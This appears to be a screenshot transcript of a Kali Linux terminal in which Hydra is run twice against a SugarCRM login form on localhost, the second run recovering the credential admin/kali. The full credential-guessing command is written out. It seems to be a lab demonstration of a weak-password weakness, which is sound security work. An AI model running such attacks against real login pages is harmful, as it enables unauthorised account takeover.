 ┌──(user㉿kali)-[~]
└─$ sudo hydra -l admin -p wrongpassword localhost https-post-form "/SugarCE/index.php:module=Users&action=Authenticate&return_module=U
sers&return_action=Login&cant_login=&login_module=&login_action=&login_record=&login_token=&login_oauth_token=&login_mobile=&user_name=
^USER^&user_password=^PASS^&Login=Log+In:module=Users&action=Login"
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal
purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-02-06 01:04:22
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking http-post-forms://localhost:443/SugarCE/index.php:module=Users&action=Authenticate&return_module=Users&return_action=L
ogin&cant_login=&login_module=&login_action=&login_record=&login_token=&login_oauth_token=&login_mobile=&user_name=^USER^&user_password
=^PASS^&Login=Log+In:module=Users&action=Login
1 of 1 target completed, 0 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-02-06 01:04:27
┌──(user㉿kali)-[~]
└─$ sudo hydra -l admin -p kali localhost https-post-form "/SugarCE/index.php:module=Users&action=Authenticate&return_module=Users&retu
rn_action=Login&cant_login=&login_module=&login_action=&login_record=&login_token=&login_oauth_token=&login_mobile=&user_name=^USER^&us
er_password=^PASS^&Login=Log+In:module=Users&action=Login"
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal
purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-02-06 01:04:50
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:1), ~1 try per task
[DATA] attacking http-post-forms://localhost:443/SugarCE/index.php:module=Users&action=Authenticate&return_module=Users&return_action=L
ogin&cant_login=&login_module=&login_action=&login_record=&login_token=&login_oauth_token=&login_mobile=&user_name=^USER^&user_password
=^PASS^&Login=Log+In:module=Users&action=Login
[443][http-post-form] host: localhost   login: admin   password: kali
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-02-06 01:04:55